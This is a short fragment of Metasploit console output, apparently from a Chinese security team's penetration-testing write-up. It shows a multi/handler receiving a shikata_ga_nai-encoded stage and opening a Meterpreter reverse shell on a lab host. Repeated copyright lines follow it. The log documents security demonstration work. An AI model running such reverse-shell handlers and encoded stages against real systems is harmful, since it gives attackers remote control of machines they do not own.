 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 20 opened (10.211.55.2:3333 -> 10.211.55.3:53210) at 23:52:17 +0800
meterpreter > getpid
Current pid: 7564
meterpreter >
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM